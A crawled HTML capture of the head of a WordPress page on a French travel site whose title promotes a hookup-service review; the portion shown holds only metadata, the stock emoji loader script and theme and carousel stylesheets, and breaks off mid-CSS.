

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/02/29/2023-4club-review-our-very-own-hookup-effects-after-months-helpful/
body_size: 46068
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>2023 4Club Review: Our Very Own Hookup Effects After Months Helpful &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; 2023 4Club Review: Our Very Own Hookup Effects After Months Helpful Flux des commentaires" href="https://akiba-travel.com/2024/02/29/2023-4club-review-our-very-own-hookup-effects-after-months-helpful/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, 